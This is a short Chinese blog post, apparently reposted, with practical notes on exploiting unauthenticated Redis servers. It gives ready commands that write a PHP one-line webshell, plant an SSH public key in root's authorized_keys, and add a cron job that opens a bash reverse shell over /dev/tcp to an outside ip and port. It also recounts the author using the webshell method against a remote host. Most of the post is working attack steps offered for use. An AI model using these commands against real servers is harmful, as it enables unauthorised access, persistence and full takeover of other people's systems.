【摘要】偶然发现某大佬博客说了一下Redis的漏洞小东收集整理了一下资料,做一下笔记!1.写入webshelldir=绝对路径dbfilename="1.php"2.写入ssh公钥匙本机生成公钥sshssh-keygen-trsa-C"...

偶然发现某大佬博客说了一下Redis的漏洞

小东收集整理了一下资料,做一下笔记!

1.写入webshelldir=绝对路径dbfilename="1.php"2.写入ssh公钥匙本机生成公钥 sshssh-keygen -t rsa -C "test@test"dir=/root/.ssh/dbfilename=authorized_keys\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCV6En/yo9BrY7ba0BsiFbg2hxLVdNerk1r3oKU1V0qeVMzRG8WdXkAiEXcvcmei1c85gPXDK3bqUX1XyLOy+hXfnTRRGfbMPOCclyoT/L3xeS1KMvWlP0qJVip7Mz+gwCEkQxSbZqdzBHStSFgAzoeGf12wUKEHLEpX7x7bs03vMUB8z7i1f10N+is84THQ4lMCpG4w3+CdeOKEssL2nL5abRhItjrfYgQH5cxtpwq55w97mVQ7PR9U2JSQSVWMTxy3rTx+7QP4JI2RS5yDRsjH4ISVwvu3gGyYAPfa6yofK+jjqChkyX4ipmTP9hAXf7lEvoZClVjCAwg1qslKieH aariz@el8.land\n\n\n\n3.写入定时任务,反弹shelldir=/var/spool/crondbfilename=rootset crack "\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/ip/port 0>&1\n\n"

此处小东实战了一下第一种:



使用redisk客户端链接远程主机6379端口

IP打码了(这码打得不错吧)

拿WEBSHELL过程:

config set dir 网站绝对路径config set dbfilename info.php //设置info.php为备份文件set web '<?php assert($_POST[x]); ?>' //写入一句话到info.phpsave //保存,然后即可通过菜刀url链接info.php即可



为了证明小东给出的东西不错,验证如下:

此处内容已隐藏,评论后刷新即可查看!

1.本站大部分内容均收集于网络!若内容若侵犯到您的权益,请发送邮件至:duhaomu@163.com,我们将第一时间处理!

2.资源所需价格并非资源售卖价格,是收集、整理、编辑详情以及本站运营的适当补贴,并且本站不提供任何免费技术支持。

3.所有资源仅限于参考和学习,版权归原作者所有,更多请阅读网站声明。